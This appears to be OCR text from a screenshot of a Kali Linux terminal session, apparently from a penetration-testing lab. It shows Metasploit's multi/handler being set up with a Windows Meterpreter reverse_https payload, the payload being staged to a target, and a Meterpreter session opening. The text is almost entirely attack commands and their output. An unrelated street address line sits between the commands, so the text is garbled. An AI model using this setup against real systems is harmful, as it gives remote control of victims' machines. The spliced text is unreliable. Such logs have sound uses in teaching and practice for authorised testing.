 kali@kali: ~ × kali@kali: ~ × kali@kali: ~
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set exitfunc thread
exitfunc => thread
Lone Oak Rd, Hueytown Alabama 35023, USA
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: gn6x5yuk) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 4 opened (192.168.119.120:443 -> 192.168.120.11:49698) at 2020-04-09 12:47:45 -0400
meterpreter >